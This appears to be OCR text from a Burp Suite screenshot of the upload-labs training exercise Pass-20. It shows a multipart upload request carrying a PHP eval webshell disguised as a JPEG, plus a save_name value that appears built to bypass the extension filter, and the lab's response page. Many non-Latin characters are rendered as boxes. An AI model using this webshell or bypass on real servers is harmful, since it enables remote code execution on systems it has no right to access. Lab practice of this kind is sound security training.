 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://upload-labs ?
Request
Raw Params Headers Hex
POST /Pass-20/index.php HTTP/1.1
Host: upload-labs
Content-Length: 427
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload-labs
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOdvo3GfEAwoIkjGl
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.88
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Referer: http://upload-labs/Pass-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3d2ff57c78be3eeac76d81ab9f811edd
Connection: close
------WebKitFormBoundaryOdvo3GfEAwoIkjGl
Content-Disposition: form-data; name="upload_file"; filename="qiluo.jpg"
Content-Type: image/jpeg
<?php @eval($_POST[qiluo]) ?>
------WebKitFormBoundaryOdvo3GfEAwoIkjGl
Content-Disposition: form-data; name="save_name"
qiluo.php□.jpg
------WebKitFormBoundaryOdvo3GfEAwoIkjGl
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundaryOdvo3GfEAwoIkjGl--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<p>□□□□:<p>
<input class="input_text" type="text" name="save_name"
value="upload-19.jpg" /><br/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/qiluo.php□.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">□&nbsp;□<a href="javascript:void(0)"
class="close" title="□□">□□</a></div>
<div class="dialog-content"></div>
</div>
</body>
? < + > Type a search term 0 matches
Done 4,133 bytes | 6 millis